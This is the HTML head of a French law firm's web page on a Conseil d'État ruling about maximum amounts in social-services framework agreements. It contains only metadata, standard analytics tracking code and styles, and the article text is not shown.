

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/
body_size: 21032
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Les accords-cadres de services sociaux entrant dans le champ d’application des directives communautaires doivent comporter un montant maximum - Hourcabie Avocats</title>
<meta name="description" content="CE, 3 février 2022, req. n°457233" />
<link rel="canonical" href="https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Les accords-cadres de services sociaux entrant dans le champ d’application des directives communautaires doivent comporter un montant maximum - Hourcabie Avocats" />
<meta property="og:description" content="CE, 3 février 2022, req. n°457233" />
<meta property="og:url" content="https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2022-02-09T08:50:33+00:00" />
<meta property="article:modified_time" content="2022-02-09T12:56:28+00:00" />
<meta property="og:image" content="https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1907490595-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#article","isPartOf":{"@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"Les accords-cadres de services sociaux entrant dans le champ d’application des directives communautaires doivent comporter un montant maximum","datePublished":"2022-02-09T08:50:33+00:00","dateModified":"2022-02-09T12:56:28+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/"},"wordCount":19,"image":{"@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1907490595-scaled.jpg","articleSection":["Actualités du Cabinet","Droit de la commande publique"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/","url":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/","name":"Les accords-cadres de services sociaux entrant dans le champ d’application des directives communautaires doivent comporter un montant maximum - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"primaryImageOfPage":{"@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#primaryimage"},"image":{"@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1907490595-scaled.jpg","datePublished":"2022-02-09T08:50:33+00:00","dateModified":"2022-02-09T12:56:28+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"description":"CE, 3 février 2022, req. n°457233","breadcrumb":{"@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#primaryimage","url":"https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1907490595-scaled.jpg","contentUrl":"https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1907490595-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Les accords-cadres de services sociaux entrant dans le champ d’application des directives communautaires doivent comporter un montant maximum"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fles-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fles-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
